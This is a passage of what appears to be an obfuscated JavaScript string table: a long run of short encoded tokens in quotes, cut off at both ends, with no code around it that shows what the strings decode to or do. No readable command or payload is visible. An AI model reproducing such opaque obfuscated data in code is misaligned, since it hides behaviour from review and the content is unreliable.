mkLmxZdOa','WOz5W6m7ba','z2jwW5av','t8oii8kDda','WPzzo8kKkq','WRzlW4Cmaq','BSo7mCoacW','l8orW43dRxy','W7FdNGJdRd4','WQPqeCoKxq','EmoDrmo5W58','eJ5gW4NdLW','mCkQlNFdRq','srZcISoafq','asDAW5pdMq','W5dcPIPIW6O','W5/cGSo2W5yq','zgrBW5Ga','cX4LbSkr','lmk0ow7dTq','dXniWRpcIG','txzTW58a','W7xdGGhdTd8','tMfGW5mT','W73cG8orAmo3','ghdcJCk2zq','WQKFW7NdHcm','bmoVWRxcR8on','W7ddNsddJCkE','qs42xSkL','dIbfW4xdHq','WQT/W7JcJeq','uIaXxSkR','WOLlnSkJlq','zCoFlSkqW5i','a8oojftdIa','n8oJlxFcHW','lCoJW4ldSNG','pqVcHSocjG','WR3cUNK0xq','a8k9W6bHjq','bCoOWRJcQSoD','W5dcVZ5UW7u','WQpdGwuqna','m8keWPxcISoP','WO3cRmo4W4DI','eSkkaCohW5e','WOFdLuW8pq','f8ovpMa5','W5f7lmk0WRm','asfeW5ZdMG','kb8/b8kz','ewW7Fmkh','tSowvSk+W5q','WQ7dGZryW4y','eSkbgSoGW7a','vCo+WP/cPLS','WPFdNSoLW69N','CCoriCkDW44','WPtcU8oKW4vR','WQCWxSkwDW','W6OlxSkCyG','aSkAxZNdSa','WP3cPCoMgSo4','fGDlWRxcGq','umoRg0JcNa','WQ5rbSo1ra','WQrtl8kkga','W6PjW6RdR8ku','WOxcTmoRWRKD','WODgW6RcMg0','bSkbdSomW4S','hs9AWODa','WO3dMZDCW6q','jZGWFmk/','e8kZoI7dVG','W6ddKIFdPHG','asTiW4pdIa','WQXjW5yzhW','bmkagmorW5a','WRxcNmo7W4us','WQfEbSoSva','W73dIrtdVuG','bSomnwRcLa','WOz+W4JcTeq','W78gnmodWP0','WO3dUCo6WRWz','W4OBumklBG','ghhcK8kGtq','W4BcU8k6tCok','FxTgW4GD','cmo+o3Lo','WOCdW57dKa4','vSknrhZdJG','FSkuAhVdRq','W6tcUmofxSoo','W4xcJmo1wmoB','EdVcUfiq','WOhdVYXsW4u','W44CESkqwG','hSkvgSoqW5q','tmoLW6NcU1O','WOvNj8kuW64','W4NcOIz6W7e','W5RdI13dKCkj','WQC6W6ldJHG','fHuDm8k6','hbLFWRxcHq','qsKZqCkL','FmkRzfpdOG','fxdcKCk6sW','W4ldVcJdItW','W7DFW6VdTSkr','FYiUDCkL','WPxdMeK2iG','W4NcSIfLW6W','E8ktbmozeG','bdryW4/dNG','smopamkLBq','aHTqWQpcNG','fw/cJCk9qG','BCoKW5dcGxa','wmoyW5ieW60','sG8nwmk2','W6pcSKldVSo3','WOhdUmkvWRhdNG','m8okuw5B','kSoOoNZcKa','W7/dJZ3dICkl','WOddUmkkWQZdJG','stJcV8kJxG','WOPXi8kgW7C','W5Obq8oOyG','W5jnW77dS8k0','hSoSW5ZdSvW','k8kSoMJdRW','smoAmCkOW5m','ybDcWRid','W7RcHfv7W7e','WOrLW6mGkq','WP9zomkGoq','WOJdL0mSoa','l8oTW4pdQNe','W6/dULWloG','D8omdCkAAq','qmoap8kSW5G','WO1fdCkUjq','W67dNqhdSLW','WPldMfu2mW','Ax90W747','W4ZcVYn8W74','W5ZcJNddIG','zCkTdSoOW7q','Cc8/W6NdSq','W7ldVdZdQc8','lHlcLmotoq','WPhdRCkmWQVdIq','W6dcSuZdPCoI','bN3cMCkHxG','cmoWWRlcVmod','qmkdsh3dJa','W6tdKsBdPqi','kCoGmxZcLa','lSooWRpcS8oX','puRcTCoAxq','wmovW5JcO1G','BSoMWQBcR8oc','xmoFlSkYW4a','e8ojW6nLma','emkDvxFdLG','z8owc8kYW5K','WQvqhSoVEq','W7hcMSkVaSoX','fW08h8kC','WQnUoSoEoq','W4ZcSZTAW7y','WQlcJKyGzq','cmolo2i0','rSkvt3xdIW','WR/cJKC5ya','dmkjW5FdUSkt','hmohcxVcLq','WQdcGmo1W5ex','dSovlxyL','WPldK0aQmW','fSkzhH3dQG','WQddQxqidG','W6ZdHtBdJmkd','WRrDW7y7lG','WOhdQtTuW50','jajSWP8m','W6jnW77dUmkx','W6ddJsZdUbW','WP/dPSoZWPddUW','z8oDrmoWW5C','eSkJpsRdQa','dmkkcmobW5a','W6NdKa/dTLC','eCo0lmongW','vZWOrCk5','kKtdTSk9zW','W4dcJ8oHeSor','fbDfWRhcIq','xSoqkSkhW4a','B8oldCkbAG','W4jiW4ldLSoN','zM1yW4ui','WRdcRSooW4rI','xZaMw8k5','WQdcMmohW7b+','cSo+lhOy','eCoLlGhdUa','bstcU8o/bq','W7RdTmoWW6zd','DCoZW7SSW4y','u8oGW7xcRKe','pmk5n3RdTW','zmodquVcNH9/W6KGW4SRW50','ASoulSoFW5S','WP9ZlmkGfq','W4OjvmkjBq','lmogW4ZdO3m','WOTokSk2na','WOZcH8obmmow','W4iFuCkfyG','gSkYWQ3cM8km','WOBdUeuNaW','sCotgCkMW4C','j8k7jWpdRG','gSoRWR/cSCoE','WRGqW6ZdMIa','zSogvSo1W4u','u8oxW78SW6e','W7RcPuJdQmoO','W53cUdrLW64','WQm0W6JcSZy','FwrcW4Gk','cmkMWQ/cTCoR','W7FcVcddIeq','lg3cSCktBq','jSojW7bRiG','WONdI3afba','WRVcT1CGFG','lCkZkhJdTq','iSoCe8owfq','zmouqCo7W4u','WPhdJJpcL8kdW7zCeCoBtWVdQG','tSkmi13dRa','WOJcSSoNW51T','pmk0mg7dOW','W4hcMwtdMSoY','WOX5mCklW6C','W6BdLGZdSce','xSoNW6tcTue','W6FdNqhdOIq','W6VdHaBdPsK','nmk/icddPG','WRa8W63dJKW','WPddK14Nma','W6FdGdZdQHC','WOldG8o6W45W','eSo7sCoTbq','WR1CW4VcOMW','WRFdNSoEW7jG','b8kjhCoAW5O','f2ZcSmkKvG','WPxcUmoIW5P6','zwldTSkvtq','yCohxSoIW5W','u8oIW7VcOKe','ASopfSkgCq','eSk2WQlcK8kn','W5OswCkfrq','ACoDeSkFzW','A8o0lSkTW5q','m8ouuq0X','W5qnpCoVxa','W7BdGaldOem','vCotrSoYW5q','WRjVxSkmW54','dqaThSkE','umo1W7dcQfO','W6FdMtJdRbO','WRbxk8kLW5O','W7xcJ8obFmoU','W5pdHIRdIqq','gCkdcCogW4q','W6VdNYjlW5u','cw3cI8k9sa','WOXNpCkaW7u','mMBcLSo+nG','BSk4ExddJG','W6VcTYjhW7G','BCktqxddSq','vCorlmkGW4C','WRPheSoUrq','W7tdMZJdSqi','AG3cNe1I','WOJdGfyRiG','FCoAx8oyW54','WQ0FWPBcPYi','gCoBjhu8','WQZcVLG5AW','dSojlgu6','BCojvmoNW4O','lSoXmNlcMa','WPtdOIHsW5W','krlcMSoxnG','nZ8IhSk7','pWDnWR9T','WOKCW63cRJa','WRNdSCo+W6PY','W5eFvCkuEa','WQjuhSo6tW','E2fwW5qt','W4JcPc1RW7q','WOtcJSokW40g','W6/dMK0Ofa','W4its8kEAG','WPn8mSkaW70','m8kpW4VdUNy','Bw9wW5On','umoloSk1W4u','WPNdPmkuWQBdNq','WQOJW7ZcRs8','WQezW5BdLdq','W6ldMW/dIsW','FCkqBNNdHG','WOddLCoKW4HJ','cqTzWR/cPW','cCkUW71QpW','W6JdMqpdSua','WQ/cJvKzFq','W4ldRqxdUCkt','gmohpMKJ','WR7cK8oLW58h','W7NdHYJdVZG','W5mAuSkeyq','obPJW6ldNW','ahO5iCk3','lGrlWRPP','W6tdKbBdRYm','WRhcRxazBG','a8oWWR7cISow','jmo9W6BdGwa','dq0/fmka','WOvokmk2kG','WOFdKuyJjq','vSoqo8kJW4a','WQJcGCoJW4aF','WPVdGuu3pW','fX7cKSk2kG','oCo9ke0X','WOBcPMtdL8kF','eXDhWRpcMq','dCkogCotW4q','abSkpCkt','iebjW5pdKq','oMnEWO1w','WQLKlCk8W5e','WQnob8oQW5u','oGvmWRhcMa','WP7dM8o4W4nV','mmk0vLZdLG','WR4wW6ldGJu','fhZcK8kvDW','W7NdKtpdLtO','WQTWW4uefW','W6jaW4JdImk0','omoTkxhcLW','kHJcNmozkG','W47cT8oXsa','b8oQlSomba','W5BcPHhdLCkO','kWG6DCkh','esHFW4tdKW','W7zFW7JdQ8kp','WRXHWOtcIgW','WR9hACovEq','DSkRmSkOgq','aHnvWQ/cLa','kSo+nSkQW4m','WQFcT1GUEW','j8oNW4hdV2W','gmoWbNas','m8o0zCoRW5O','dNxcGSk8ua','sSotW6VcUNu','gSkHW6DGbG','o8ooxZhdHW','pCoYlhZcNG','WOfWW6JcRem','WPNdUdrvW4m','z8ofreeu','sCoGmSk9qW','mWrfWQ5R','WO3cQSoPW5r9','WOPWjSofva','WRNdVJTwW7q','WR7cT0OPFq','b3hcK8k5sa','q8oFkCkXW44','W7RdKbBdTIq','W48ZqCkEyW','WObBlmkSna','WO7dMmoOW49U','xavqrCkJ','eW9nWQlcLa','WRpcTSoIW7Go','WQvWW6/cK08','WQWxW7VdJJG','ASoGW5RdLdO','WOFdK8o+W4HU','kY8Wx8kq','o8k1WQtcNCkK','WO/dNXP+W4G','W4/cPdL+W7S','F8oDa8kfAG','WRiyWPBdOZO','WOddMSoLW5DK','ggNcJCk4tW','vSkashNdIG','W503FmkatW','W7CTj8khha','WPhdVxexaW','gsXuW5RdGG','WOlcMmo5W5TV','ariZbCkt','A8ocW7e5W6C','wbCVW58o','hXbEWQ3cKa','W7bDW7VdV8kx','WQFcMmo8W48b','WPvwjmkRoW','ymoCtCoMW4y','WPNdQ8kyWRVdGa','cgdcM8k4ua','WP5aoSkImG','W5XZkCkQWR4','uW7cMIzN','WQD/W6BcLeG','WQe/W7RcLd4','aHLeWQVcKq','W5NcNdDVWOe','eCkqW4lcSCk2','e8osmNO8','WPBdQIjbW4G','W6uWCCoOuW','C8osv8oYW4S','W5RdVdhdVCkg','WR8hW7BdJIa','WOf2pmklW5C','f2ZcGmk/xG','WONdSYHlW4e','gsXaW5NdIq','W7RdTmoZW6zK','WQnNl8oFwa','jq0Dm8o6','phpcUCk+ta','WOWqbSkJWO0','WOBdGCoQWRTX','WRzxW4aqdG','WRfqW5GpeG','bSosefNcMa','ACo8oSkwW6q','WRLOnmkpfq','WQZdLhXFwq','zCo7vSk1W4e','zCkwaSoQW4y','WQJcQCo0l8o8','WPZdTmkrWRVdNW','W7pdNYpdISkc','W7NdNtVdLCkl','W6ldJYtdQZS','p1hcSmkZqW','g8kfa1tdVq','WQnng8kwW5K','omoNW4NdVhS','aCoMWRtcQSoc','tY03vCkJ','WQzDW7dcJxC','dCkundVdUa','W7BdMY/dQr0','W5n8W7hdIIy','ySoFqSosW5a','cCoPpCobcG','oJL+WOLd','WPrmW7NdU08','W4bdW4BdSCkF','kCk3kxNdQG','WRrhW5uAhq','iCo5W5JcQSo2','b8kHW7XJiq','WQZdVmo6W5D1','smoud8k5Aa','WPldUYJdS0u','WO/cGSo6e8of','zCoPuSkEW7e','E8osumoHW4a','aCkBdvldLa','W5WWz8kNzq','gCoSl8k1Fq','lCkbW4lcNCkc','ACk0AeZcRq','qs7cQxK','WOPQnmkoW70','W4TYW6XYAq','WPnQjCkhW74','Ax5tW58a','WR1WW4W9jG','W7JdIGddRcW','qSkxwhVdIW','iCoTpSoIpa','oCoHkmoMW60','fq8WaSkm','wCkbBg3dIW','WPSQW57dHJW','W7RdNtZdKSkw','WQ1VW6FcJ0O','lmopWPJcGSoW','W6xdIWpdNsi','WOxdG00Zpa','cmkUzCobW5m','WPpcMmo/W6iq','E3XzW5yA','WO/cRCobhCo8','WOxdNLmUma','W6tcNComySoX','WRX5W6JcJfG','mrvgWRrG','W7pcQsddSSkA','WQ0JW67cOJG','kSoGj3xcGa','hSkAgCokW4m','W78TW7BdPCo8','k8o5W6RdMKK','b3tcI8k1sG','WPv8oCkVW7O','WRJdS8oCW6bd','WOpdT8oWWRddMG','gmkyaCogW4K','lIjaW5/dOW','B8kRfSkZqW','WPvqoSkbW5i','W59VoSkGWRu','WPtdHNBcHte','pSkmvNFdOa','WPJcJmoKW5K1','WQpcKSk9WQ/dOa','WQPDW5q6lW','j2nFWRXf','c8krWRZdI8or','oSkfiZ3dSW','qSkuw3RdMq','p8oHW4pdUhi','W7NdNIddTsC','mmovnhNdUa','W7ddQGZdIc8','nWvpWQrL','kSkTzCooW5e','FmoPcCk0zq','WPldQmkFWQ7dNq','WOBdS8kqWRldMq','W6/dIbhdPL8','gNzpW4jr','qCkRte3dQW','CmowECkxda','W7/dNchdNI4','W4ybW7ddOIe','WR3cHCoQW40q','lSoxW6FdLHm','k8oKW4pdTwG','W7RcPcL7W4K','ttmZvCk6','WRRcMCo6W44v','W4ygW5RdOqm','aYPcW53dLW','sYKRDCkL','WPfXpCksW7S','WRNcNwO8xG','WPbIW5acmW','WORdILuPpq','gmoKnmoFfq','zmofqSo8W4O','W4tcTSo5yCoP','W5ldTIldHv8','qSkjsNRdIG','BJ/cMxvU','qmkqw3hdIW','eCkmWQRcGCkv','dd9hW4/dLa','k8oOkMdcHa','lHTdW4jl','rCksxuZcUa','h8kFaSoyW5O','e8kigSooW5y','omoMW6NdVxC','WQKhW7ldJtq','e8kMiJxcHW','WOZdGSoRW4T7','W4HQl8kLWQW','WOtdUSkuWQddLG','DSoJW5qnW7a','W6BcL8ofsCou','ndT4WQFcPW','WQndW5mCfW','WOhdU8o/WQLh','f3lcMCkWsG','wSkpnNxdKa','m2ZcTCktya','sqGFrCk3','WQOyW5NcTHa','E8keWPxcHmoW','WRf4xCknW64','cSkrW5JcH8oL','WR8wW7ZdLsC','WR57W7pcL1C','WQBcLCorgCoE','uca5DCk5','W7HQW7FdNSkr','WR5ZW6lcG1K','WOrjW7eHhq','y8oSW6q0W4i','WQS+W6xcUYy','W7dcPuZdRSoM','dmoBeZhdIa','WRxcUmoFW6Wm','W53cQw3dHsq','q8oFumosW5K','WPZdUCo3W4vT','emoSjSowgq','u8olm8k+W5q','W6xcKmoAECoT','oSkpWOhdR8kh','obTmWQ9U','navsWRS','WQzWW6BcGKW','WOZdU0mYfq','cbXCWQJcLG','WQKXW4lcMLS','FmoEWORcQtO','eCkIWQVcKCkK','WOldRmkAWQ7dHG','WPWYW67cOc0','h8o4W7ScW7q','kZRcU8ormG','W7zqW6BdQSkD','zdaRwSkX','W4xcPeWAFG','WRzwW5SzAq','WO7dLa81W5G','WPxdNuSRja','WPdcKSkuWRBdMa','WRfWW7vKeW','WRrvW4yala','WPxdTSkyWQFdRG','WRldTCkQWQddRG','gCoZESo4W5e','fSoYrgCX','ySoSfSkhW6m','i8kqpIddPq','x8kdwM7dMq','WQBcGmo2W50v','nZ8MpCkm','WO/cR8oMW51S','W5hcUt5VW6O','WOtdQIzcW5m','cmkXWQ3cHmkC','cCkSW7D8jq','WQdcU1ePBa','WPBdRZ5cW4u','WR1BW4ulhG','bcdcV8oQmW','cSoYj1Cu','WQBcHCoIe8o+','WQntW5izbq','dXWQb8kv','vmo3jCkcgq','WO4/W5mpbG','W6FdMG/dVJK','Dt1AWRlcMW','amkLiJldVq','W7/dMsVdISku','lmozW57cGgS','bSoco2i7','WP7dH8oGW4fV','c8odoMO5','wwHwW68i','WRxdG0O3oG','j8kKkxFdQG','W6dcKK7dTSo1','W53cNXPnW4G','tSkExgJdHW','yGjJW70T','x0qKCCkq','WOzSkCkmW7W','WQFdJ8ogW4nX','pSkZixJdUG','WQpcN8obhCo6','edGeFmkB','WPRdTmo5W457','pIiVoSkJ','WRC6WOpcSbm','WQJcO8osjSoc','W5KCvmksBG','WORdI04Vpa','B2v1W713','emoyp288','acnvW4tdGW','i8ocWPFcL8oh','C8ohemkFAa','WOVcR8o/W4XS','WONcQfaVqG','FstcMhH9','WQblW5uoaW','E8ojqmo8W4u','vCoyW6BcOxu','iG3cHSofmW','xCo1WPGRW4e','WQzwhSoXqG','n8kubrVcHW','BCoftCo1W58','WO9xW4/dQSkr','o8k3WONcNmkp','csPaW4tdKW','DtHfWORcVa','WPbiW7ZcQuG','hmkhd8olW64','Bmosf8kEEW','WPBdRwvkpG','W6ZdLb3dP1i','W7xdV23dRH4','W4PnqmkaWQW','c8oaW5JdMHm','WQlcPLCRAW','jqPCWQ90','W4TXiSkzWP4','WPbNoSkaW7u','WQK8W67dMry','W4W/xmkQgW','Amo/W6iKW58','WQO1W5xdOqu','uColnmkUW40','ySoFt8oWW50','Dx5cW5iv','fSokj2GX','cmo4kSojhG','WRNdM8kCW6zf','wCkitgBdHW','ACotaCk+WQW','W4vMjSo8yG','a8kqW5njbG','qqmmu8kE','W6RdQqddMmka','dWyMamkA','Aeq0DSkb','WOtdRtTAW5G','v8o6W6BcQ14','WQXCW4uhfa','dYreW4/dHq','WPvqf8krW7C','CCoxW57cQZO','utStrmoi','W6VdVblcSSkv','W5FdU13dHmkK','bmo6WQ7cNmou','mmkVm3pdQa','c2NcJ8k1ua','lqRcMSoooa','yCkurvVdSq','W596nmkMWQG','bsNcI8ovba','WQtcLYHbW4a','cmockhqK','WQftkmoGvq','f2SVW5uB','DSoHWO1pW4C','tCoBnmk5','obDdWRvK','fSkysIddQa','u8oIW5CvW5O','i8kpWQBdMvW','W7JcKNpdVSkF','grbrWQNcNW','xCoKW7tcQeC','dXmGbmkA','kH7dTSkaua','W7P/y8kxrq','b2n7WR51','WOVdVIvcW4i','WPFdKmo5W5rH','WPBdVCkiWQFdIq','WQaEW7tdKtW','ACoIW6qJW58','B8oyqCo3WR0','WR8zW77dJc0','W6ZdT3ZdSYG','W4DOlmk8WRa','iqPFWRLU','W6pcIConBSoT','W6RdNqtdSYy','v8oakCkRW4u','W6ldNdNdRsW','WPRdTcDEW5q','WPzTW6lcK2K','uWuWECkM','rujLW7KH','eszZW6ldSW','WQfke8o9xG','ESovrCo2W58','WQ13a8olnq','jHPdWQH7','wSksw3ddKW','jCkMmhpdVa','fmoRlmoDbG','W58hW4JcTY0','W57dSt3dSt0','yCovmCk5DG','tSo6uXpcQG','WQqXW5FdKJG','WQ/cILmkBG','W4VdGIddSmkY','bSoBpNq5','oSoNjwRcGa','WRxcVqX6W5S','rmo1W6FcL1e','W6RcPetdU8o+','WOddK8o5W4bJ','WQ5IfSk9ha','W6/cUeZdQmo+','pr9aWQLw','WQ1fkCk0uW','WODMimkCW6y','bmo1W4RdTLO','mCkTfehcHW','ggZcNSk1vW','WPBcSCoIW41+','psdcMSoEsW','zxrlW5q1','ebTkWQ7cMW','W6ldNW3dOJK','E8kLkd/dQa','W7FcTSoaqCkb','muJcK8oAtW','B8oCcmkFAW','omoPlMZcMq','W6FdKq3dPsu','gmkynH/dPq','n8kYphZdUG','W7HpW6pdSSkA','yCkIvSkOW7e','W63dSd1dW5C','WPL3c8kyrq','W5NcOtHXW74','W4NcVZP9W7u','BSkWkZFdPa','WQ1uf8oMxa','WPddJLqGoW','W7ZdKdZdM8kk','W5pcUZLJWPq','WQ4fW7RdItG','rmkDshxdPG','WQe2W7NcVYe','kSkloHldLq','W7RdNmorW599','WQBdOcjAW5e','BCkiseRdOG','W77dHJZdMSkg','eXVcV8ozoq','W4RdIIhdKGG','BSohqSoPW4i','nHzWWOhcTW','cSkMWRBcM8kd','WPP6mSkDW6i','WOJcPvq0qG','s8odbSk+vq','bmk9bgGA','bJLHWRrr','W6FcP1RdOmo0','W6FcUgJdGmo4','zCkfW7vHfq','cIreW4NdHq','abeUmCkr','W7NdMXpdVIy','WPzMjCkkW7K','trCVW5Go','W6VdGaldSZG','sdRcGfrE','p8oIlxZcNW','E3HjW4uy','D8ktWOtcU8kF','W63dMcPcW7e','vmoHj8kqvG','WPddQ8kzWRxdJq','aJyBaSka','W7ddIXddOLa','WQhcQmoSo8oX','WO3dLCo4W5f1','iapcLSotmq','W4dcM0RdISof','WQ8MW6/cPI8','WOC3W4VdIta','W63dIbtdO0e','w8oGW6pcQei','WObqnSkRmW','fXRdSmonkq','WRhdSSoqW5vc','fd8giSkD','b8kmhCohW4q','s8klwNtdHW','WOT1p8knW6y','WRW/W6JcUdm','aCkYWQdcL8ku','ACoqg8kCDW','h3ZcLmkLtG','raSkDCoD','WOxdSSkiWQNdIq','WRXeWQWqca','WPpdSJ1yW4C','umo7W7NcRvu','aCkKiIddPa','WP1ojmkJjW','W6hcOKJdPmoK','k8ozk0y+','WPzvn8kHlG','emoKmSogga','kXyTfmk5','WO/dNKK0jW','iCo8W5NdONW','zCoTgCknW58','WP9Hnmoc','WPNdMcBdPa8','WONdS8koWQRdGa','gsXEWO7cLa','W6xcSNpdQCo/','a8k+W6bKjW','pmofeNVcJW','W4RcRuBdNCoq','aCkaeSoeW5C','WPVdK04PmW','ASojkCkQW5y','aCkLcNVdQW','dhFcLSk9rG','BSoBeZddUW','WRXndCo0uW','nr3cMCoAjG','W6hdHbBcIqG','pW9qW5JdOW','emk/mZ/dUq','WR/dTSkxWOldGa','iSkDAgNdKa','WQnkeSoQW78','W6VdLrFdUua','E8oYW6yMW7a','WQfweSoGtG','WQlcUCoHW4Ct','rSkFW7JcIwy','hcjYW6tcVG','bW9eW5NdPG','rCkFsxpdIa','AHakfCka','WQbvW6mtmW','eX4SaSkz','W77dNrVdICke','WQVcJSoIe8oJ','zrP5WRddKG','WRf/mCkSW5K','W4pdQt7dNJW','W77dKmkwWRVdHG','WPOyW4ddMry','kWKPvSk7','WQddKG9PW5m','W7FdLXhdPKO','zs7cUM58','WQKXW6/cSZC','W57cVJ1XW7m','WPXBW6qgka','WQObW6ddIJS','dYfBW4NdGa','WP7dRSkDW7u1','cra6eCkh','W73cSZ7cKGa','satcKLuf','l8o/dwNcPa','W7fCiSkNW4q','W5JcRY7dJmoD','hdTvW6FdTq','kSk9l2/dVW','WRJcUvuRyG','rmoJW4RdVwG','WPqQWQW9ka','W6BdMaFdSZO','eWpcJ8oWha','dCoTWQhcR8on','WQWyW7RcKGy','l8k+lMBdVa','WOJdJ1uIiW','qSoqm8k0W4C','WQqkW5NdSau','W63dMdP6W6q','WOpdL8oWW5DY','W4PJW7/cI0i','WOFdT8khWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','WPddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcH